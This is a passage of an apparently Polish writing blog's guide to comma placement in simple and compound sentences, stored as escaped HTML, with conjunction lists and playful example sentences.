\/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003EZDANIE PROSTE\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETakie zdanie zawiera tylko jedno orzeczenie (czasownik; odpowiada na pytanie: co robi? co się z nim dzieje?). Kiedy w takich konstrukcjach powinien pojawić się przecinek?\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E1. Przed wyrazami i wyrażeniami \u003C\/span\u003E\u003Cspan style=\"color: #e06666;\"\u003Epowtarzanymi\u003C\/span\u003E\u003Cspan style=\"color: #444444;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EAnia \u003Cu\u003Ebyła\u003C\/u\u003E \u003Cspan style=\"color: #e06666;\"\u003Ebardzo, bardzo\u003C\/span\u003E mądra. \u003Cu\u003EZjadłabym\u003C\/u\u003E \u003Cspan style=\"color: #e06666;\"\u003Edużo, dużo\u003C\/span\u003E pierogów.\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E2. Przy wymienianiu \u003C\/span\u003E\u003Cspan style=\"color: #e06666;\"\u003Eokreśleń równorzędnych\u003C\/span\u003E\u003Cspan style=\"color: #444444;\"\u003E:\u003C\/span\u003E\u003C\/b\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003ESkoia \u003Cu\u003Emiała\u003C\/u\u003E rude \u003Cspan style=\"color: #e06666;\"\u003Ewłosy\u003C\/span\u003E, \u003Cspan style=\"color: #e06666;\"\u003Emałe oczy\u003C\/span\u003E, \u003Cspan style=\"color: #e06666;\"\u003Epiegi\u003C\/span\u003E i krzywy nos.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003ETen artykuł \u003Cu\u003Epowinien zostać\u003C\/u\u003E napisany za: \u003Cspan style=\"color: #e06666;\"\u003Epieniądze\u003C\/span\u003E, \u003Cspan style=\"color: #e06666;\"\u003Evoucher do Empiku\u003C\/span\u003E, \u003Cspan style=\"color: #e06666;\"\u003Ekarnet na siłownię\u003C\/span\u003E albo przynajmniej jakieś domowe pierogi…\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E3. Przy użyciu \u003C\/span\u003E\u003Cspan style=\"color: #e06666;\"\u003Ewołacza\u003C\/span\u003E \u003Cspan style=\"color: #444444;\"\u003E[bardzo ważne w dialogach!]:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E– Życzę ci powodzenia, \u003Cspan style=\"color: #e06666;\"\u003EHarry Potterze\u003C\/span\u003E – rzekł Firenzo. \u003Cbr \/\u003E Uważaj na siebie, \u003Cspan style=\"color: #e06666;\"\u003Ekochanie\u003C\/span\u003E!\n\u003C\/i\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E\nCzasami trzeba użyć nawet i dwóch przecinków, gdy \u003C\/span\u003E\u003Cspan style=\"color: #e06666;\"\u003Ewołacz\u003C\/span\u003E\u003Cspan style=\"color: #444444;\"\u003E pojawia się w środku zdania: \u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Ci\u003E No i, \u003Cspan style=\"color: #e06666;\"\u003Eczłowieku\u003C\/span\u003E, dumny ty jesteś z siebie? \u003Cbr \/\u003E Azaliż, \u003Cspan style=\"color: #e06666;\"\u003Eszanowny dresie\u003C\/span\u003E, nie mam żadnego frasunku.\n\u003C\/i\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E4. W ZDANIACH PROSTYCH przecinka nie stawiamy przed\u003C\/span\u003E \u003Cspan style=\"color: #e06666;\"\u003Espójnikami\u003C\/span\u003E\u003Cspan style=\"color: #444444;\"\u003E.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cblockquote\u003Enp.: i, a, oraz, tudzież, niż, bądź, lub, albo, czy, ani, ni\u003C\/blockquote\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ci\u003E\nPanie doktorze, \u003Cu\u003Eboli\u003C\/u\u003E pomiędzy jedynką \u003Cspan style=\"color: #e06666;\"\u003Ea\u003C\/span\u003E dwójką. \u003Cbr \/\u003E Wykład \u003Cu\u003Ebył\u003C\/u\u003E krótki \u003Cspan style=\"color: #e06666;\"\u003Ea\u003C\/span\u003E przystępny. \u003Cbr \/\u003E\u003Cu\u003E Wolałabym\u003C\/u\u003E wódkę \u003Cspan style=\"color: #e06666;\"\u003Eniż\u003C\/span\u003E wino. \u003Cbr \/\u003E\u003Cu\u003E Nie pójdę\u003C\/u\u003E z tobą do kina \u003Cspan style=\"color: #e06666;\"\u003Eani\u003C\/span\u003E na spacer. \u003Cbr \/\u003E Te wiersze \u003Cu\u003Esą\u003C\/u\u003E bezpośrednie \u003Cspan style=\"color: #e06666;\"\u003Ei\u003C\/span\u003E nudne. \n\u003C\/i\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EWYJĄTKI: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #444444;\"\u003Eani też, ani nawet, czy może\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Ci\u003E\u003Cu\u003ENie pójdę\u003C\/u\u003E z tobą do kina, \u003Cspan style=\"color: #e06666;\"\u003Eani też\u003C\/span\u003E na spacer. \u003Cbr \/\u003E\u003Cu\u003E Nie pójdę\u003C\/u\u003E z tobą do kina, \u003Cspan style=\"color: #e06666;\"\u003Eani nawet\u003C\/span\u003E na spacer.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDlaczego tak? Ponieważ połączenia takie jak „ani też” i „ani nawet” czynią z części po spójniku tak zwane dopowiedzenie. Ot, dodatek, który ma mniejszą wartość niż część główna zdania i który można by wyciąć bez utraty logicznego sensu zdania.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPodobnie, bo z przecinkiem, sprawa wygląda, gdy chcemy taki spójnik powtórzyć – przecinek powinien pojawić się wtedy przed drugim i każdym następnym powtórzeniem, np.:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003EDziś piję \u003Cspan style=\"color: #e06666;\"\u003Ealbo\u003C\/span\u003E wino, \u003Cspan style=\"color: #e06666;\"\u003Ealbo\u003C\/span\u003E wódkę.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003ENie pójdę z tobą \u003Cspan style=\"color: #e06666;\"\u003Eani\u003C\/span\u003E do kina, \u003Cspan style=\"color: #e06666;\"\u003Eani\u003C\/span\u003E na spacer.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003ETe wszystkie wiersze są \u003Cspan style=\"color: #e06666;\"\u003Ei\u003C\/span\u003E bezpośrednie, \u003Cspan style=\"color: #e06666;\"\u003Ei\u003C\/span\u003E nudne, \u003Cspan style=\"color: #e06666;\"\u003Ei \u003C\/span\u003Ew dodatku depresyjne.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E5. Stawiamy przecinki przy \u003Cu\u003Ewtrąceniach\u003C\/u\u003E [wtrącenie to dopowiedzenie, które występuje w środku zdania. Gdyby je wyciąć, zdanie nie straciłoby sensu, głównego wątku]:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003EDziś wielu betareaderów, \u003Cu\u003Ena przykład Skoia\u003C\/u\u003E, mądrzyło się o przecinkach.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003EPrzy stole, \u003Cu\u003Ezrobionym jeszcze przez dziadka\u003C\/u\u003E, siedzi cała rodzinka.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EW takich sytuacjach wtrącenie oddzielamy przecinkami z dwóch stron. Można też użyć myślników (lub nawiasów) – ale konsekwentnie. \u003Cb\u003EAbsolutnie zabrania się popełniania takich \u003Cspan style=\"color: red;\"\u003Ebzdurek\u003C\/span\u003E!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003EPrzy stole\u003Cspan style=\"color: red;\"\u003E,\u003C\/span\u003E zrobionym jeszcze przez dziadka \u003Cspan style=\"color: red;\"\u003E–\u003C\/span\u003E siedziała cała rodzina.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E6. Przecinkiem na ogół oddziela się od reszty zdania \u003C\/span\u003E\u003Cspan style=\"color: #e06666;\"\u003Eimiesłowy przysłówkowe\u003C\/span\u003E\u003Cspan style=\"color: #444444;\"\u003E (czyli: formy czasownikowe zakończone na: –ąc, –wszy, –łszy) wraz z ich częściami:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ci\u003ECzytała, \u003Cspan style=\"color: #e06666;\"\u003Eplując\u003C\/span\u003E krakersami. \u003Cbr \/\u003E\u003Cspan style=\"color: #e06666;\"\u003E Usłyszawszy\u003C\/span\u003E komplement, zarumienił się.\u003Cbr \/\u003E\u003C\/i\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%;\"\u003E\u003Cspan style=\"line-height: 150%;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EWYJĄTEK:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E\u003Cspan style=\"font-size: 10pt; line-height: 150%;\"\u003E\u0026nbsp;wyraz „wyjąwszy” w znaczeniu „oprócz”, np.:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cspan style=\"color: #e06666;\"\u003EWyjąwszy\u003C\/span\u003E głównego bohatera cała historia jest słaba.\u003C\/i\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003EA co w przypadku, gdy \u003Cu\u003Eczęść z imiesłowem pełni rolę wtrącenia\u003C\/u\u003E?\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003EOczywiście, że oddzielamy ją z dwóch stron:\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ci\u003ESkoia\u003Cspan style=\"color: #e06666;\"\u003E,\u003C\/span\u003E \u003Cu\u003Eprzygotowując artykuł\u003C\/u\u003E\u003Cspan style=\"color: #e06666;\"\u003E,\u003C\/span\u003E znowu nuciła nu-jazz.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWarto wspomnieć, że imiesłów przysłówkowy współczesny lub uprzedni pełni w zdaniu rolę czasownika, ponieważ wskazuje dodatkową czynność wykonywaną przez podmiot. Jest to więc dobry moment, by wreszcie porozmawiać o zdaniach złożonych.\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EZresztą bardzo często zdarza się, że przecinek musi pojawić się w zdaniu nie tylko z jednego powodu. Albo że – na chłopski rozum – nie powinien pojawić się wcale, a jednak korektorzy każą go postawić. W takich przypadkach mówi się o tzw. przecinku, który pojawił się „na miejscu zbrodni”. Czasami słowo, przed którym zasadniczo nie stawiamy przecinka, znajduje się w zdaniu obok takiej konstrukcji, która jednak go wymaga.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChociażby przed spójnikiem „i” na ogół nie stawia się przecinka. A jednak w konstrukcji: \u003Ci\u003EMam dużo czasu, nie licząc dziesięciu opowiadań w kolejce do oceny\u003Cspan style=\"color: red;\"\u003E, i \u003C\/span\u003Episzę teraz ten artykuł…\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E…przecinek przed spójnikiem „i” powinien się pojawić, bo – jak widać – zamyka wtrącenie. Co z tego, że przed „i” zwykle się go nie stawia? Ano nic. Bo zadziałała tu inna zasada.\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003EZDANIA ZŁOŻONE\u003C\/h3\u003E\n\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETo każde zdanie, które zawiera dwa orzeczenia (\u003Cu\u003Eczasowniki\u003C\/u\u003E) lub więcej – będę podkreślać je w przykładach.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ci\u003ESkoia \u003Cu\u003Ejest\u003C\/u\u003E leniwa, ale \u003Cu\u003Ema\u003C\/u\u003E zadatki na pisarkę.  \u003Cbr \/\u003E Opowiadanie \u003Cu\u003Emiało\u003C\/u\u003E „ręce i nogi” i lekko się je \u003Cu\u003Eczytało\u003C\/u\u003E. \u003Cbr \/\u003E Zdania złożone \u003Cu\u003Emają\u003C\/u\u003E co najmniej dwa czasowniki, często też \u003Cu\u003Ezawierają\u003C\/u\u003E przecinek.\u003C\/i\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E1. Przecinek wstawiamy, gdy zdania składowe (oddzielane przecinkiem części zdania zawierające po jednym orzeczeniu) nie są połączone żadnym spójnikiem. To na ogół zdania współrzędne, a to znaczy, że mają względem siebie równą \u003Ci\u003Ewartość\u003C\/i\u003E; nie są ani –nad, ani podrzędne.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ci\u003ECałe korpo \u003Cu\u003Ewybiera się\u003C\/u\u003E jutro na trip, ja \u003Cu\u003Emuszę\u003C\/u\u003E zostać z kotem na home offisie. \u003Cbr \/\u003E Nie \u003Cu\u003Eprzeczytał\u003C\/u\u003E artykułu, teraz \u003Cu\u003Eczeka\u003C\/u\u003E go dużo pracy z betą.\u003C\/i\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E2. Przecinek wstawiamy w zdaniach złożonych współrzędnie, zawierających spójniki:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cblockquote\u003Ea, ale, aliści, czyli, inaczej, jednak, jednakże, jedynie, lecz, natomiast, przecież, raczej, tylko, tylko że, tymczasem, więc, wszakże, zaś, za to\u003C\/blockquote\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003ECałe korpo \u003Cu\u003Ewybiera się\u003C\/u\u003E jutro na trip\u003Cspan style=\"color: #e06666;\"\u003E, a \u003C\/span\u003Eja \u003Cu\u003Emuszę zostać\u003C\/u\u003E z kotem na home offisie.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003EPrzegraliśmy\u003C\/u\u003E trzy do zera\u003Cspan style=\"color: #e06666;\"\u003E, ale\u003C\/span\u003E jak zwykle nic się nie \u003Cu\u003Estało\u003C\/u\u003E.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003EWyjdę\u003C\/u\u003E wieczorem\u003Cspan style=\"color: #e06666;\"\u003E, czyli\u003C\/span\u003E do domu \u003Cu\u003Edotrę\u003C\/u\u003E grubo po północy.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E3. Przecinek wstawiamy w wypowiedzeniu złożonych podrzędnie i nadrzędnie\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E(kiedy coś → wynika z czegoś lub odwrotnie)\u003Cb\u003E:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003ENie \u003Cu\u003Eprzeczytał\u003C\/u\u003E artykułu\u003Cspan style=\"color: #e06666;\"\u003E, dlatego\u003C\/span\u003E teraz \u003Cu\u003Eczeka\u003C\/u\u003E go dużo pracy z betą.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cu\u003EJestem\u003C\/u\u003E spłukany\u003Cspan style=\"color: #e06666;\"\u003E, bo\u003C\/span\u003E na rynku nie \u003Cu\u003Ema\u003C\/u\u003E pracy dla ludzi z moim wykształceniem.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003EKoty \u003Cu\u003Ebywają\u003C\/u\u003E irytujące\u003Cspan style=\"color: #e06666;\"\u003E, kiedy\u003C\/span\u003E \u003Cu\u003Esą\u003C\/u\u003E głodne.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ESPÓJNIKI ZDAŃ PODRZĘDNYCH I NADRZĘDNYCH, PRZED KTÓRYMI STAWIA SIĘ PRZECINEK:\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote class=\"tr_bq\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003Eaby, acz, aczkolwiek, albowiem, azali, aż, ażeby, bo, boć, bowiem, by, byle, byleby, chociaż, chociażby, choć, choćby, chybaby, chyba że, chyba żeby, co, cokolwiek, czy, czyj, dlaczego, dlatego, dlatego że, dokąd, dokądkolwiek, dopiero, dopiero gdy, dopóki, gdy, gdyby, gdyż, gdzie, gdziekolwiek, ile, ilekolwiek, ilekroć, ile razy, ile że, im, iż, iżby, jak, jakby, jak gdyby, jaki, jakikolwiek, jakkolwiek, jako, jakoby, jako że, jakżeby, jeśli, jeśliby, jeżeli, jeżeliby, kędy, kiedy, kiedykolwiek, kiedyż, kim, kogo, komu, kto, ktokolwiek, którędy, który, ledwie, ledwo, mimo iż, mimo że, na co, niech, nim, odkąd, o ile, po co, po czym, podczas gdy, pomimo iż, pomimo że, ponieważ, póki, przy czym, skąd, skądkolwiek, skoro, tak jak, tylko że, tym bardziej że, w miarę jak, wprzód nim, w razie gdyby, za co, zaledwie, zanim, zwłaszcza gdy, zwłaszcza jeżeli, zwłaszcza kiedy, zwłaszcza że, że, że aż, żeby\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\nŁatwo zauważyć, że jest to praktycznie większość spójników. ;)\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E4. Nie rozdziela się przecinkiem połączeń partykuł, spójników i przysłówków ze spójnikami:\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003Echyba\nże, dlatego że, ile że, jak gdyby, mimo że,\u0026nbsp;podczas gdy, podczas gdy, tyle tylko że, tylko że, tym\nbardziej że, właśnie gdy, właśnie jak, właśnie kiedy, zwłaszcza gdy, zwłaszcza\njeżeli, zwłaszcza kiedy, zwłaszcza że\u0026nbsp;\u003C\/blockquote\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003EPrzecinek stawia się natomiast przed całą frazą. Jest to tzw. zasada „cofania przecinka”. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"line-height: 150%;\"\u003E\u003Cspan style=\"font-size: 